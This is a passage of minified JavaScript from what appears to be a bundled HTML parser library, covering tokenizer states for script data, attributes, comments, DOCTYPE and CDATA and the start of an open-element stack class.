g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataEscapedLessThanSign(t){t===g.SOLIDUS?this.state=b.SCRIPT_DATA_ESCAPED_END_TAG_OPEN:Ze(t)?(this._emitChars("<"),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPE_START,this._stateScriptDataDoubleEscapeStart(t)):(this._emitChars("<"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataEscapedEndTagOpen(t){Ze(t)?(this.state=b.SCRIPT_DATA_ESCAPED_END_TAG_NAME,this._stateScriptDataEscapedEndTagName(t)):(this._emitChars("</"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataEscapedEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataDoubleEscapeStart(t){if(this.preprocessor.startsWith(Ce.SCRIPT,!1)&&Cs(this.preprocessor.peek(Ce.SCRIPT.length))){this._emitCodePoint(t);for(let n=0;n<Ce.SCRIPT.length;n++)this._emitCodePoint(this._consume());this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED}else this._ensureHibernation()||(this.state=b.SCRIPT_DATA_ESCAPED,this._stateScriptDataEscaped(t))}_stateScriptDataDoubleEscaped(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedDash(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedDashDash(t){switch(t){case g.HYPHEN_MINUS:{this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN,this._emitChars("<");break}case g.GREATER_THAN_SIGN:{this.state=b.SCRIPT_DATA,this._emitChars(">");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataDoubleEscapedLessThanSign(t){t===g.SOLIDUS?(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPE_END,this._emitChars("/")):(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._stateScriptDataDoubleEscaped(t))}_stateScriptDataDoubleEscapeEnd(t){if(this.preprocessor.startsWith(Ce.SCRIPT,!1)&&Cs(this.preprocessor.peek(Ce.SCRIPT.length))){this._emitCodePoint(t);for(let n=0;n<Ce.SCRIPT.length;n++)this._emitCodePoint(this._consume());this.state=b.SCRIPT_DATA_ESCAPED}else this._ensureHibernation()||(this.state=b.SCRIPT_DATA_DOUBLE_ESCAPED,this._stateScriptDataDoubleEscaped(t))}_stateBeforeAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.SOLIDUS:case g.GREATER_THAN_SIGN:case g.EOF:{this.state=b.AFTER_ATTRIBUTE_NAME,this._stateAfterAttributeName(t);break}case g.EQUALS_SIGN:{this._err(F.unexpectedEqualsSignBeforeAttributeName),this._createAttr("="),this.state=b.ATTRIBUTE_NAME;break}default:this._createAttr(""),this.state=b.ATTRIBUTE_NAME,this._stateAttributeName(t)}}_stateAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:case g.SOLIDUS:case g.GREATER_THAN_SIGN:case g.EOF:{this._leaveAttrName(),this.state=b.AFTER_ATTRIBUTE_NAME,this._stateAfterAttributeName(t);break}case g.EQUALS_SIGN:{this._leaveAttrName(),this.state=b.BEFORE_ATTRIBUTE_VALUE;break}case g.QUOTATION_MARK:case g.APOSTROPHE:case g.LESS_THAN_SIGN:{this._err(F.unexpectedCharacterInAttributeName),this.currentAttr.name+=String.fromCodePoint(t);break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.name+=se;break}default:this.currentAttr.name+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateAfterAttributeName(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.SOLIDUS:{this.state=b.SELF_CLOSING_START_TAG;break}case g.EQUALS_SIGN:{this.state=b.BEFORE_ATTRIBUTE_VALUE;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._createAttr(""),this.state=b.ATTRIBUTE_NAME,this._stateAttributeName(t)}}_stateBeforeAttributeValue(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{this.state=b.ATTRIBUTE_VALUE_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this.state=b.ATTRIBUTE_VALUE_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingAttributeValue),this.state=b.DATA,this.emitCurrentTagToken();break}default:this.state=b.ATTRIBUTE_VALUE_UNQUOTED,this._stateAttributeValueUnquoted(t)}}_stateAttributeValueDoubleQuoted(t){switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_ATTRIBUTE_VALUE_QUOTED;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAttributeValueSingleQuoted(t){switch(t){case g.APOSTROPHE:{this.state=b.AFTER_ATTRIBUTE_VALUE_QUOTED;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAttributeValueUnquoted(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this._leaveAttrValue(),this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.GREATER_THAN_SIGN:{this._leaveAttrValue(),this.state=b.DATA,this.emitCurrentTagToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.currentAttr.value+=se;break}case g.QUOTATION_MARK:case g.APOSTROPHE:case g.LESS_THAN_SIGN:case g.EQUALS_SIGN:case g.GRAVE_ACCENT:{this._err(F.unexpectedCharacterInUnquotedAttributeValue),this.currentAttr.value+=String.fromCodePoint(t);break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this.currentAttr.value+=String.fromCodePoint(t)}}_stateAfterAttributeValueQuoted(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this._leaveAttrValue(),this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.SOLIDUS:{this._leaveAttrValue(),this.state=b.SELF_CLOSING_START_TAG;break}case g.GREATER_THAN_SIGN:{this._leaveAttrValue(),this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._err(F.missingWhitespaceBetweenAttributes),this.state=b.BEFORE_ATTRIBUTE_NAME,this._stateBeforeAttributeName(t)}}_stateSelfClosingStartTag(t){switch(t){case g.GREATER_THAN_SIGN:{const n=this.currentToken;n.selfClosing=!0,this.state=b.DATA,this.emitCurrentTagToken();break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:this._err(F.unexpectedSolidusInTag),this.state=b.BEFORE_ATTRIBUTE_NAME,this._stateBeforeAttributeName(t)}}_stateBogusComment(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this.emitCurrentComment(n),this._emitEOFToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.data+=se;break}default:n.data+=String.fromCodePoint(t)}}_stateMarkupDeclarationOpen(t){this._consumeSequenceIfMatch(Ce.DASH_DASH,!0)?(this._createCommentToken(Ce.DASH_DASH.length+1),this.state=b.COMMENT_START):this._consumeSequenceIfMatch(Ce.DOCTYPE,!1)?(this.currentLocation=this.getCurrentLocation(Ce.DOCTYPE.length+1),this.state=b.DOCTYPE):this._consumeSequenceIfMatch(Ce.CDATA_START,!0)?this.inForeignNode?this.state=b.CDATA_SECTION:(this._err(F.cdataInHtmlContent),this._createCommentToken(Ce.CDATA_START.length+1),this.currentToken.data="[CDATA[",this.state=b.BOGUS_COMMENT):this._ensureHibernation()||(this._err(F.incorrectlyOpenedComment),this._createCommentToken(2),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t))}_stateCommentStart(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_START_DASH;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptClosingOfEmptyComment),this.state=b.DATA;const n=this.currentToken;this.emitCurrentComment(n);break}default:this.state=b.COMMENT,this._stateComment(t)}}_stateCommentStartDash(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptClosingOfEmptyComment),this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="-",this.state=b.COMMENT,this._stateComment(t)}}_stateComment(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END_DASH;break}case g.LESS_THAN_SIGN:{n.data+="<",this.state=b.COMMENT_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.data+=se;break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+=String.fromCodePoint(t)}}_stateCommentLessThanSign(t){const n=this.currentToken;switch(t){case g.EXCLAMATION_MARK:{n.data+="!",this.state=b.COMMENT_LESS_THAN_SIGN_BANG;break}case g.LESS_THAN_SIGN:{n.data+="<";break}default:this.state=b.COMMENT,this._stateComment(t)}}_stateCommentLessThanSignBang(t){t===g.HYPHEN_MINUS?this.state=b.COMMENT_LESS_THAN_SIGN_BANG_DASH:(this.state=b.COMMENT,this._stateComment(t))}_stateCommentLessThanSignBangDash(t){t===g.HYPHEN_MINUS?this.state=b.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH:(this.state=b.COMMENT_END_DASH,this._stateCommentEndDash(t))}_stateCommentLessThanSignBangDashDash(t){t!==g.GREATER_THAN_SIGN&&t!==g.EOF&&this._err(F.nestedComment),this.state=b.COMMENT_END,this._stateCommentEnd(t)}_stateCommentEndDash(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{this.state=b.COMMENT_END;break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="-",this.state=b.COMMENT,this._stateComment(t)}}_stateCommentEnd(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentComment(n);break}case g.EXCLAMATION_MARK:{this.state=b.COMMENT_END_BANG;break}case g.HYPHEN_MINUS:{n.data+="-";break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="--",this.state=b.COMMENT,this._stateComment(t)}}_stateCommentEndBang(t){const n=this.currentToken;switch(t){case g.HYPHEN_MINUS:{n.data+="--!",this.state=b.COMMENT_END_DASH;break}case g.GREATER_THAN_SIGN:{this._err(F.incorrectlyClosedComment),this.state=b.DATA,this.emitCurrentComment(n);break}case g.EOF:{this._err(F.eofInComment),this.emitCurrentComment(n),this._emitEOFToken();break}default:n.data+="--!",this.state=b.COMMENT,this._stateComment(t)}}_stateDoctype(t){switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this.state=b.BEFORE_DOCTYPE_NAME,this._stateBeforeDoctypeName(t);break}case g.EOF:{this._err(F.eofInDoctype),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingWhitespaceBeforeDoctypeName),this.state=b.BEFORE_DOCTYPE_NAME,this._stateBeforeDoctypeName(t)}}_stateBeforeDoctypeName(t){if(tn(t))this._createDoctypeToken(String.fromCharCode(vn(t))),this.state=b.DOCTYPE_NAME;else switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.NULL:{this._err(F.unexpectedNullCharacter),this._createDoctypeToken(se),this.state=b.DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeName),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),this._createDoctypeToken(null);const n=this.currentToken;n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._createDoctypeToken(String.fromCodePoint(t)),this.state=b.DOCTYPE_NAME}}_stateDoctypeName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.AFTER_DOCTYPE_NAME;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.name+=se;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.name+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateAfterDoctypeName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._consumeSequenceIfMatch(Ce.PUBLIC,!1)?this.state=b.AFTER_DOCTYPE_PUBLIC_KEYWORD:this._consumeSequenceIfMatch(Ce.SYSTEM,!1)?this.state=b.AFTER_DOCTYPE_SYSTEM_KEYWORD:this._ensureHibernation()||(this._err(F.invalidCharacterSequenceAfterDoctypeName),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t))}}_stateAfterDoctypePublicKeyword(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceAfterDoctypePublicKeyword),n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceAfterDoctypePublicKeyword),n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBeforeDoctypePublicIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.publicId="",this.state=b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypePublicIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateDoctypePublicIdentifierDoubleQuoted(t){const n=this.currentToken;switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.publicId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypePublicIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.publicId+=String.fromCodePoint(t)}}_stateDoctypePublicIdentifierSingleQuoted(t){const n=this.currentToken;switch(t){case g.APOSTROPHE:{this.state=b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.publicId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypePublicIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.publicId+=String.fromCodePoint(t)}}_stateAfterDoctypePublicIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBetweenDoctypePublicAndSystemIdentifiers(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.QUOTATION_MARK:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateAfterDoctypeSystemKeyword(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.QUOTATION_MARK:{this._err(F.missingWhitespaceAfterDoctypeSystemKeyword),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{this._err(F.missingWhitespaceAfterDoctypeSystemKeyword),n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBeforeDoctypeSystemIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.QUOTATION_MARK:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED;break}case g.APOSTROPHE:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateDoctypeSystemIdentifierDoubleQuoted(t){const n=this.currentToken;switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.systemId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypeSystemIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.systemId+=String.fromCodePoint(t)}}_stateDoctypeSystemIdentifierSingleQuoted(t){const n=this.currentToken;switch(t){case g.APOSTROPHE:{this.state=b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.systemId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypeSystemIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.systemId+=String.fromCodePoint(t)}}_stateAfterDoctypeSystemIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.unexpectedCharacterAfterDoctypeSystemIdentifier),this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBogusDoctype(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.NULL:{this._err(F.unexpectedNullCharacter);break}case g.EOF:{this.emitCurrentDoctype(n),this._emitEOFToken();break}}}_stateCdataSection(t){switch(t){case g.RIGHT_SQUARE_BRACKET:{this.state=b.CDATA_SECTION_BRACKET;break}case g.EOF:{this._err(F.eofInCdata),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateCdataSectionBracket(t){t===g.RIGHT_SQUARE_BRACKET?this.state=b.CDATA_SECTION_END:(this._emitChars("]"),this.state=b.CDATA_SECTION,this._stateCdataSection(t))}_stateCdataSectionEnd(t){switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA;break}case g.RIGHT_SQUARE_BRACKET:{this._emitChars("]");break}default:this._emitChars("]]"),this.state=b.CDATA_SECTION,this._stateCdataSection(t)}}_stateCharacterReference(){let t=this.entityDecoder.write(this.preprocessor.html,this.preprocessor.pos);if(t<0)if(this.preprocessor.lastChunkWritten)t=this.entityDecoder.end();else{this.active=!1,this.preprocessor.pos=this.preprocessor.html.length-1,this.consumedAfterSnapshot=0,this.preprocessor.endOfChunkHit=!0;return}t===0?(this.preprocessor.pos=this.entityStartPos,this._flushCodePointConsumedAsCharacterReference(g.AMPERSAND),this.state=!this._isCharacterReferenceInAttribute()&&As(this.preprocessor.peek(1))?b.AMBIGUOUS_AMPERSAND:this.returnState):this.state=this.returnState}_stateAmbiguousAmpersand(t){As(t)?this._flushCodePointConsumedAsCharacterReference(t):(t===g.SEMICOLON&&this._err(F.unknownNamedCharacterReference),this.state=this.returnState,this._callState(t))}}const Po=new Set([l.DD,l.DT,l.LI,l.OPTGROUP,l.OPTION,l.P,l.RB,l.RP,l.RT,l.RTC]),Ds=new Set([...Po,l.CAPTION,l.COLGROUP,l.TBODY,l.TD,l.TFOOT,l.TH,l.THEAD,l.TR]),er=new Set([l.APPLET,l.CAPTION,l.HTML,l.MARQUEE,l.OBJECT,l.TABLE,l.TD,l.TEMPLATE,l.TH]),XE=new Set([...er,l.OL,l.UL]),JE=new Set([...er,l.BUTTON]),_s=new Set([l.ANNOTATION_XML,l.MI,l.MN,l.MO,l.MS,l.MTEXT]),ys=new Set([l.DESC,l.FOREIGN_OBJECT,l.TITLE]),ZE=new Set([l.TR,l.TEMPLATE,l.HTML]),eg=new Set([l.TBODY,l.TFOOT,l.THEAD,l.TEMPLATE,l.HTML]),tg=new Set([l.TABLE,l.TEMPLATE,l.HTML]),ng=new Set([l.TD,l.TH]);class rg{get currentTmplContentOrNode(){return this._isInTemplate()?this.treeAdapter.getTemplateContent(this.current):this.current}constructor(t,n,r){this.treeAdapter=n,this.handler=r,this.items=[],this.tagIDs=[],this.stackTop=-1,this.tmplCount=0,this.currentTagId=l.UNKNOWN,this.current=t}_indexOf(t){return this.items.lastIndexOf(t,this.stackTop)}_isInTemplate(){return this.currentTagId===l.TEMPLATE&&this.treeAdapter.getNamespaceURI(this.current)===U.HTML}_updateCurrentElement(){this.current=this.items[this.stackTop],this.currentTagId=this.tagIDs[this.stackTop]}push(t,n){this.stackTop++,this.items[this.stackTop]=t,this.current=t,this.tagIDs[this.stackTop]=n,this.currentTagId=n,this._isInTemplate()&&this.tmplCount++,this.handler.onItemPush(t,n,!0)}pop(){const t=this.current;this.tmplCount>0&&this._isInTemplate()&&this.tmplCount--,this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(t,!0)}replace(t,n){const r=this._indexOf(t);this.items[r]=n,r===this.stackTop&&(this.current=n)}insertAfter(t,n,r){const i=this._indexOf(t)+1;this.items.splice(i,0,n),this.tagIDs.splice(i,0,r),this.stackTop++,i===this.stackTop&&this._updateCurrentElement(),this.handler.onItemPush(this.current,this.currentTagId,i===this.stackTop)}popUntilTagNamePopped(t){let n=this.stackTop+1;do n=this.tagIDs.lastIndexOf(t,n-1);while(n>0&&this.treeAdapter.getNamespaceURI(this.items[n])!==U.HTML);this.shortenToLength(n<0?0:n)}shortenToLength(t){for(;this.stackTop>=t;){const n=this.current;this.tmplCount>0&&this._isInTemplate()&&(this.tmplCount-=1),this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(n,this.stackTop<t)}}popUntilElementPopped(t){const n=this._indexOf(t);this.shortenToLength(n<0?0:n)}popUntilPopped(t,n){const r=this._indexOfTagNames(t,n);this.shortenToLength(r<0?0:r)}popUntilNumberedHeaderPopped(){this.popUntilPopped(bi,U.HTML)}popUntilTableCellPopped(){this.popUntilPopped(ng,U.HTML)}popAllUpToHtmlElement(){this.tmplCount=0,this.shortenToLength(1)}_indexOfTagNames(t,n){for(let r=this.stackTop;r>=0;r--)if(t.has(this.tagIDs[r])&&this.treeAdapter.getNamespaceURI(this.items[r])===n)return r;return-1}clearBackTo(t,n){const r=this._indexOfTagNames(t,n);this.shortenToLength(r+1)}clearBackToTableContext(){this.clearBackTo(tg,U.HTML)}clearBackToTableBodyContext(){this.clearBackTo(eg,U.HTML)}clearBackToTableRowContext(){this.clearBackTo(ZE,U.HTML)}remove(t){const n=this._indexOf(t);n>=0&&(n===this.stackTop?this.pop():(this.items.splice(n,1),this.tagIDs.splice(n,1),this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(t,!1)))}tryPeekProperlyNestedBodyElement(){return this.stackTop>=1&&this.tagIDs[1]===l.BODY?this.items[1]:null}contains(t){return this._indexOf(t)>-1}getCommonAncestor(t){const n=this._indexOf(t)-1;return n>=0?this.items[n]:null}isRootHtmlElementCurrent(){return this.stackTop===0&&this.tagIDs[0]===l.HTML}hasInDynamicScope(t,n){for(let r=this.stackTop;r>=0;r--){const 